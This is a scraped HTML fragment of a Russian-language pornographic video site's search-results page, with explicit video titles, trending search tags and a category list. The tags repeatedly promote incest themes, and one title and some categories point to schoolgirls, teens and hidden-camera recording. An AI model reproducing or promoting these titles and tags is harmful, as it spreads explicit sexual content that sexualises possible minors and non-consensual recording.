																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4773" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4773" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:22:10
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Порно фильм с переводом: Рай сексуальных фантазий</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>796K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>8 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>72%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/4563/" title="Девушки мечты | Dream Girls (1987) с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4563/426x240/11.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/4000/4563/650x366/11.jpg" alt="Девушки мечты | Dream Girls (1987) с русским переводом"  data-preview="https://huyamba.info/get_file/1/4e02d0842e4d7bd0cc5db928719801ef/4000/4563/4563.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4563" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4563" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:09:49
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Девушки мечты | Dream Girls (1987) с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>1.1M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>6 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>69%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/5094/" title="Звездные Войны: Другой Мир | Star Wars Underworld: A XXX Parody (2016) CD1" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5094/426x240/17.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/5000/5094/650x366/17.jpg" alt="Звездные Войны: Другой Мир | Star Wars Underworld: A XXX Parody (2016) CD1"  data-preview="https://huyamba.info/get_file/1/6a10b74494883950021fa6519378c4cf/5000/5094/5094.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5094" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5094" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:18:43
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Звездные Войны: Другой Мир | Star Wars Underworld: A XXX Parody (2016) CD1</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>246K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>6 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>80%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/4546/" title="Порно фильмы с переводом: Аморальные истории (1974)" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4546/426x240/6.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/4000/4546/650x366/6.jpg" alt="Порно фильмы с переводом: Аморальные истории (1974)"  data-preview="https://huyamba.info/get_file/1/8e74966162efcc23416fcf4694c1e91c/4000/4546/4546.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4546" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4546" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:43:06
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Порно фильмы с переводом: Аморальные истории (1974)</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>2.2M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>4 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>63%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/5430/" title="Звездные Войны: Другой Мир | Star Wars Underworld: A XXX Parody (2016) CD2" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5430/426x240/26.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/5000/5430/650x366/26.jpg" alt="Звездные Войны: Другой Мир | Star Wars Underworld: A XXX Parody (2016) CD2"  data-preview="https://huyamba.info/get_file/1/9d9294d827596a652dc2c79e34e170b9/5000/5430/5430.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5430" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5430" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:24:56
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Звездные Войны: Другой Мир | Star Wars Underworld: A XXX Parody (2016) CD2</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>311K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>8 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>70%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/4835/" title="2 больших черных члена надрали задницу брюнетке" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4835/426x240/11.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/4000/4835/650x366/11.jpg" alt="2 больших черных члена надрали задницу брюнетке"  data-preview="https://huyamba.info/get_file/1/4d7a38e2951c839208bdd036511fee82/4000/4835/4835.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4835" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4835" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					32:22
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">2 больших черных члена надрали задницу брюнетке</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>127K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>9 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>83%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/6585/" title="Доклад о школьницах 8: Что родители не должны знать (эротический фильм с переводом)" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/6000/6585/426x240/17.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/6000/6585/650x366/17.jpg" alt="Доклад о школьницах 8: Что родители не должны знать (эротический фильм с переводом)"  data-preview="https://huyamba.info/get_file/1/2fe61f281e4aeb3dad235e24b55d08cf/6000/6585/6585.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="6585" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="6585" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:23:50
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Доклад о школьницах 8: Что родители не должны знать (эротический фильм с переводом)</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>2.2M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 год назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>66%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
	</div>
								<div class="pagination-list" id="list_videos_videos_list_search_result_pagination">
                  
                <ul class="list">
                                    <li class="item active"><span>1</span></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:brazzers%20%D1%81%20%D1%80%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%BC%20%D0%BF%D0%B5%D1%80%D0%B5%D0%B2%D0%BE%D0%B4%D0%BE%D0%BC%20%D0%BB%D0%B5%D1%81%D0%B1%D0%B8;category_ids:;sort_by:;from_videos+from_albums:2">2</a></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:brazzers%20%D1%81%20%D1%80%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%BC%20%D0%BF%D0%B5%D1%80%D0%B5%D0%B2%D0%BE%D0%B4%D0%BE%D0%BC%20%D0%BB%D0%B5%D1%81%D0%B1%D0%B8;category_ids:;sort_by:;from_videos+from_albums:3">3</a></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:brazzers%20%D1%81%20%D1%80%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%BC%20%D0%BF%D0%B5%D1%80%D0%B5%D0%B2%D0%BE%D0%B4%D0%BE%D0%BC%20%D0%BB%D0%B5%D1%81%D0%B1%D0%B8;category_ids:;sort_by:;from_videos+from_albums:4">4</a></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:brazzers%20%D1%81%20%D1%80%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%BC%20%D0%BF%D0%B5%D1%80%D0%B5%D0%B2%D0%BE%D0%B4%D0%BE%D0%BC%20%D0%BB%D0%B5%D1%81%D0%B1%D0%B8;category_ids:;sort_by:;from_videos+from_albums:5">5</a></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:brazzers%20%D1%81%20%D1%80%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%BC%20%D0%BF%D0%B5%D1%80%D0%B5%D0%B2%D0%BE%D0%B4%D0%BE%D0%BC%20%D0%BB%D0%B5%D1%81%D0%B1%D0%B8;category_ids:;sort_by:;from_videos+from_albums:6">6</a></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:brazzers%20%D1%81%20%D1%80%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%BC%20%D0%BF%D0%B5%D1%80%D0%B5%D0%B2%D0%BE%D0%B4%D0%BE%D0%BC%20%D0%BB%D0%B5%D1%81%D0%B1%D0%B8;category_ids:;sort_by:;from_videos+from_albums:7">7</a></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:brazzers%20%D1%81%20%D1%80%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%BC%20%D0%BF%D0%B5%D1%80%D0%B5%D0%B2%D0%BE%D0%B4%D0%BE%D0%BC%20%D0%BB%D0%B5%D1%81%D0%B1%D0%B8;category_ids:;sort_by:;from_videos+from_albums:8">8</a></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:brazzers%20%D1%81%20%D1%80%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%BC%20%D0%BF%D0%B5%D1%80%D0%B5%D0%B2%D0%BE%D0%B4%D0%BE%D0%BC%20%D0%BB%D0%B5%D1%81%D0%B1%D0%B8;category_ids:;sort_by:;from_videos+from_albums:9">9</a></li>
                      
                      <li class="item dots"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:brazzers%20%D1%81%20%D1%80%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%BC%20%D0%BF%D0%B5%D1%80%D0%B5%D0%B2%D0%BE%D0%B4%D0%BE%D0%BC%20%D0%BB%D0%B5%D1%81%D0%B1%D0%B8;category_ids:;sort_by:;from_videos+from_albums:10">...</a></li>
                            </ul>
                  <div class="item pager">
            <a title="Показать Еще" href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:brazzers%20%D1%81%20%D1%80%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%BC%20%D0%BF%D0%B5%D1%80%D0%B5%D0%B2%D0%BE%D0%B4%D0%BE%D0%BC%20%D0%BB%D0%B5%D1%81%D0%B1%D0%B8;category_ids:;sort_by:;from_videos+from_albums:2">
              <svg class="svg-icon">
                  <use xlink:href="#icon-arrow-right"></use>
              </svg>
            </a>
          </div>
        		</div>
	</section>
  </div>
</div>

<div class="section"> 
    <div class="container">
	    <h2 class="title">
            Порно тренды
        </h2>
        <div id="search_results_popular_searches" class="media-info__buttons 111">
                            <a class="tag" href="/search/переводом-eva-notty-brazzers-с-русским-переводом-мама-и-сын/">
                    переводом eva notty brazzers с русским переводом мама и сын
                </a>
                            <a class="tag" href="/search/порно-фильмы-инцест-мама-с-сыном-с-русским-переводом-лесби-госпожа/">
                    порно фильмы инцест мама с сыном с русским переводом лесби госпожа
                </a>
                            <a class="tag" href="/search/порно-фильмы-ретро-измена-жмж-жены.-инцест-русским-переводом/">
                    порно фильмы ретро измена жмж жены. инцест русским переводом
                </a>
                            <a class="tag" href="/search/ретро-порно-фильмы-с-переводом-взрослые-зя-русским-переводом-лесбиянка/">
                    ретро порно фильмы с переводом взрослые зя русским переводом лесбиянка
                </a>
                            <a class="tag" href="/search/ретро-порно-фильмы-с-переводом-взрослые-зя-русским-переводом/">
                    ретро порно фильмы с переводом взрослые зя русским переводом
                </a>
                            <a class="tag" href="/search/полнометражный-фильм-инцест-дочь-лесби-с-русским-переводом/">
                    полнометражный фильм инцест дочь лесби с русским переводом
                </a>
                            <a class="tag" href="/search/порно-фильмы-пишне-ретро-измена-жмж-жены.-инцест-русским-переводом/">
                    порно фильмы пишне ретро измена жмж жены. инцест русским переводом
                </a>
                            <a class="tag" href="/search/порно-фильмы-ретро-измена-жмж-жены.-инцест-русским-переводом-ограбление/">
                    порно фильмы ретро измена жмж жены. инцест русским переводом ограбление
                </a>
                            <a class="tag" href="/search/порно-фильмы-пишписингне-ретро-измена-жмж-жены.-инцест-русским-переводом/">
                    порно фильмы пишписингне ретро измена жмж жены. инцест русским переводом
                </a>
                            <a class="tag" href="/search/порно-фильмы-пышные-ретро-измена-жены.-инцест-русским-переводом/">
                    порно фильмы пышные ретро измена жены. инцест русским переводом
                </a>
                            <a class="tag" href="/search/порно-фильмы-пышные-ретро-измена-жмж-жены.-инцест-русским-переводом/">
                    порно фильмы пышные ретро измена жмж жены. инцест русским переводом
                </a>
                            <a class="tag" href="/search/полнометражный-фильм-лесбиянки-инцест-дочь-лесби-с-русским-переводом/">
                    полнометражный фильм лесбиянки инцест дочь лесби с русским переводом
                </a>
                    </div>
    </div>
</div>

	<div class="section">
  <div class="container">
    <div class="headline second">
        <h2 class='title'>Порно фильмы по категориям</h2> 
    </div>
    <ul class="categories-list" id="list_categories_categories_list_items">
              <li class="item">
          <a href="https://huyamba.info/categories/erotic-movies-full/" title="Эротические фильмы">
            <span>Эротические фильмы</span>
            <span>455</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/xxx-porn-parody/" title="Порно пародии">
            <span>Порно пародии</span>
            <span>177</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/hidden-cameras-porn-videos/" title="Скрытая камера">
            <span>Скрытая камера</span>
            <span>76</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/full-porn-movies/" title="Полнометражные порно фильмы">
            <span>Полнометражные порно фильмы</span>
            <span>1.7K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/russian-porn-movies/" title="Русские порно фильмы">
            <span>Русские порно фильмы</span>
            <span>194</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/classic-love-kisses-erotic/" title="Классика, любовь, поцелуи, эротика">
            <span>Классика, любовь, поцелуи, эротика</span>
            <span>1.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/cuckold-porn/" title="Куколд порно, измена, рогоносцы">
            <span>Куколд порно, измена, рогоносцы</span>
            <span>81</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/porno-s-perevodom/" title="Порно с переводом">
            <span>Порно с переводом</span>
            <span>2.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/granny-porn-videos/" title="Старушки, порно со зрелыми">
            <span>Старушки, порно со зрелыми</span>
            <span>578</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/tolstushki-porn/" title="Толстушки, порно с толстыми">
            <span>Толстушки, порно с толстыми</span>
            <span>241</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/public-porn-videos/" title="Публичное порно">
            <span>Публичное порно</span>
            <span>302</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/oral-porn-videos/" title="Орал, анилингус, куннилингус">
            <span>Орал, анилингус, куннилингус</span>
            <span>1.8K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/horror/" title="Порно Ужасы">
            <span>Порно Ужасы</span>
            <span>97</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/lesbians-porn-videos/" title="Сексуальные девушки">
            <span>Сексуальные девушки</span>
            <span>1.2K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/group-porn-videos/" title="Групповое порно, свингеры">
            <span>Групповое порно, свингеры</span>
            <span>2.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/bdsm-porn-videos/" title="БДСМ, доминирование, Садо Мазо">
            <span>БДСМ, доминирование, Садо Мазо</span>
            <span>590</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/blowjob-porn/" title="Минет, ручная работа">
            <span>Минет, ручная работа</span>
            <span>2.6K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/celebrities-porn-videos/" title="Порно знаменитостей">
            <span>Порно знаменитостей</span>
            <span>150</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/russian-porn/" title="Русское порно">
            <span>Русское порно</span>
            <span>1.2K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/teen-porn/" title="Порно молодых">
            <span>Порно молодых</span>
            <span>1.5K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/asian-porn-videos/" title="Азиатки">
            <span>Азиатки</span>
            <span>304</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/sex-mashines-porn-videos/" title="Секс машины">
            <span>Секс машины</span>
            <span>108</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/anal-porn/" title="Анал и Анальный секс">
            <span>Анал и Анальный секс</span>
            <span>4.3K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/interracial-porn-videos/" title="Межрассовое Порно">
            <span>Межрассовое Порно</span>
            <span>853</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/sperm-squirt-porn/" title="Сперма, сквиртинг">
            <span>Сперма, сквиртинг</span>
            <span>1.8K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/big-dick-porn/" title="Большие толстые члены">
            <span>Большие толстые члены</span>
            <span>1.2K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/sex-toys-porn-videos/" title="Секс игрушки">
            <span>Секс игрушки</span>
            <span>1.4K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/fisting-porn-videos/" title="Фистинг, инсершн, страпон">
            <span>Фистинг, инсершн, страпон</span>
            <span>562</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/skinny-porn/" title="Худые, порно с худыми">
            <span>Худые, порно с худыми</span>
            <span>1.3K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/solo-striptease/" title="Соло, стриптиз, мастурбация">
            <span>Соло, стриптиз, мастурбация</span>
            <span>1.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/homemade-porn-videos/" title="Домашнее порно видео">
            <span>Домашнее порно видео</span>
            <span>2.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/vr-porn-videos/" title="Виртуальное порно VR 360">
            <span>Виртуальное порно VR 360</span>
            <span>11</span>
          </a>
        </li>
          </ul>
  </div>
</div>
 
    </main>        
    <footer class="footer">     
      <div class="section">   
        <div class="container"> 
          <div class="footer-inner">  
            <div class="row">
              <div class="about">
                
У нас уже <a href="https://huyamba.info/albums/">13139 порно фото</a>, 4949.5 часов <a href="https://huyamba.info/videos/">HD порно видео</a> и 3475 <a href="https://huyamba.info/models/">профилей секс моделей</a>
              </div>
            </div>
            <div class="row">
              <div class="holder">
                <div class="footer-logo">
                  <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
                </div>
                <div class="footer-wrap">
                  <ul class="list">
                    <li class="item">
                      <a href="https://huyamba.info/">Главная</a>
                    </li>
                    <li class="item">
                      <a href="https://onlinetube.tv/">OnlineTube</a>
                    </li>
                    <li class="item">
                      <a href="https://pornoreka.tv/">PornoReka</a>
                    </li>
                    <li class="item">
                      <a href="https://theporndude.com/ru" rel="nofollow">ThePornDude</a>
                    </li>
                    <li class="item">
                      <a href="https://huyamba.info/videos/">Видео</a>
                    </li>
                                          <li class="item">
                        <a href="https://huyamba.info/albums/">Фото</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/models/">Модели</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/categories/">Категории</a>
                      </li>
                                                              <li class="item">
                        <a data-href="https://huyamba.info/login/" data-fancybox="ajax">Вход</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/terms/">Правила</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/dmca/">DMCA</a>
                      </li>
                                        <li class="item">
                      <a href="https://huyamba.info/privacy/">Политика конфиденциальности</a>
                    </li>
                  </ul>
                  <div class="copyright">
                    © 2005-2026 Хуямба. Все права защищены. Все видео и фото адаптированы для просмотра на мобильных устройствах.
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </footer>
  </div>
  <script src="https://huyamba.info/static/js/main.deps.js?v=1769778241"></script>
  <script src="https://huyamba.info/static/js/custom.js?v=1769778241"></script>
  <script src="https://huyamba.info/static/js/assets.js?v=1"></script>
  <script src="https://huyamba.info/static/js/main.js?v=v=1769778241"></script>
    <script>
    $.blockUI.defaults.overlayCSS = {cursor: 'wait'};
          $.Autocomplete.defaults.minChars = 3;
      $.Autocomplete.defaults.deferRequestBy = 100;
      $.Autocomplete.defaults.serviceUrl = 'https://huyamba.info/suggest/';
              $.Autocomplete.defaults.groupBy = 'type';
            </script>
    <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
      <defs>
          <symbol id="icon-breakdowns" viewBox="0 0 16 16">
              <g clip-path="url(#clip0_279_1864)">
                <path d="M2.25 0C1.00934 0 0 1.00934 0 2.25C0 3.49066 1.00934 4.5 2.25 4.5C3.49066 4.5 4.5 3.49066 4.5 2.25C4.5 1.00934 3.49066 0 2.25 0ZM2.25 3.5C1.56075 3.5 1 2.93925 1 2.25C1 1.56075 1.56075 1 2.25 1C2.93925 1 3.5 1.56075 3.5 2.25C3.5 2.93925 2.93925 3.5 2.25 3.5Z" />
                <path d="M2.25 5.75C1.00934 5.75 0 6.75934 0 8C0 9.24066 1.00934 10.25 2.25 10.25C3.49066 10.25 4.5 9.24066 4.5 8C4.5 6.75934 3.49066 5.75 2.25 5.75ZM2.25 9.25C1.56075 9.25 1 8.68925 1 8C1 7.31075 1.56075 6.75 2.25 6.75C2.93925 6.75 3.5 7.31075 3.5 8C3.5 8.68925 2.93925 9.25 2.25 9.25Z" />
                <path d="M2.25 11.5C1.00934 11.5 0 12.5093 0 13.75C0 14.9907 1.00934 16 2.25 16C3.49066 16 4.5 14.9907 4.5 13.75C4.5 12.5093 3.49066 11.5 2.25 11.5ZM2.25 15C1.56075 15 1 14.4392 1 13.75C1 13.0608 1.56075 12.5 2.25 12.5C2.93925 12.5 3.5 13.0608 3.5 13.75C3.5 14.4392 2.93925 15 2.25 15Z" />
                <path d="M7.75 4.5H13.75C14.9907 4.5 16 3.49066 16 2.25C16 1.00934 14.9907 0 13.75 0H7.75C6.50934 0 5.5 1.00934 5.5 2.25C5.5 3.49066 6.50934 4.5 7.75 4.5ZM7.75 1H13.75C14.4392 1 15 1.56075 15 2.25C15 2.93925 14.4392 3.5 13.75 3.5H7.75C7.06075 3.5 6.5 2.93925 6.5 2.25C6.5 1.56075 7.06075 1 7.75 1Z" />
                <path d="M13.75 5.75H7.75C6.50934 5.75 5.5 6.75934 5.5 8C5.5 9.24066 6.50934 10.25 7.75 10.25H13.75C14.9907 10.25 16 9.24066 16 8C16 6.75934 14.9907 5.75 13.75 5.75ZM13.75 9.25H7.75C7.06075 9.25 6.5 8.68925 6.5 8C6.5 7.31075 7.06075 6.75 7.75 6.75H13.75C14.4392 6.75 15 7.31075 15 8C15 8.68925 14.4392 9.25 13.75 9.25Z" />
                <path d="M13.75 11.5H7.75C6.50934 11.5 5.5 12.5093 5.5 13.75C5.5 14.9907 6.50934 16 7.75 16H13.75C14.9907 16 16 14.9907 16 13.75C16 12.5093 14.9907 11.5 13.75 11.5ZM13.75 15H7.75C7.06075 15 6.5 14.4392 6.5 13.75C6.5 13.0608 7.06075 12.5 7.75 12.5H13.75C14.4392 12.5 15 13.0608 15 13.75C15 14.4392 14.4392 15 13.75 15Z" />
              </g>
              <defs>
                <clipPath id="clip0_279_1864">
                  <rect width="16" height="16" />
                </clipPath>
              </defs>
          </symbol>
          <symbol id="icon-smile" viewBox="0 0 33 33"> 
              <rect width="32" height="32" transform="translate(0.399902 0.92981)"/>
              <circle cx="16.4001" cy="16.9297" r="12.8" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
              <path d="M23.6002 16.1297C23.6002 20.1062 20.3766 23.3297 16.4002 23.3297C12.4237 23.3297 9.2002 20.1062 9.2002 16.1297" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
              <ellipse cx="13.3999" cy="14.1297" rx="1" ry="2"/>
              <ellipse cx="19.7998" cy="14.1297" rx="1" ry="2"/>
          </symbol>
          <symbol id="icon-arrow-down" viewBox="0 0 32 32">
              <path d="M31.488 8.129l-1.048-1.056c-0.33-0.33-0.769-0.511-1.238-0.511s-0.908 0.182-1.238 0.511l-11.957 11.958-11.971-11.971c-0.329-0.33-0.769-0.511-1.238-0.511s-0.909 0.181-1.238 0.511l-1.048 1.049c-0.683 0.682-0.683 1.793 0 2.475l14.253 14.304c0.329 0.329 0.768 0.561 1.241 0.561h0.005c0.469 0 0.908-0.232 1.237-0.561l14.24-14.265c0.33-0.329 0.511-0.782 0.512-1.25s-0.182-0.915-0.512-1.244z"></path>
          </symbol>
          <symbol id="icon-arrow-left" viewBox="0 0 32 32">
